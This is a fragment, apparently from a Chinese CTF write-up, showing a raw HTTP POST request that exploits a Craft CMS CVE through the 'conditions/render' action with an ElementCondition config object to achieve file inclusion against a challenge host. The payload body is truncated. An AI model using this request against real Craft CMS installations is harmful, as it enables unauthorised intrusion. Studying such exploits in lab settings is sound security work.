 利用该cve可以完成包含文件的操作。
POST / HTTP/1.1
Host: 61.147.171.105:59935
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 198
action=conditions/render&configObject=craft\elements\conditions\ElementCondition&con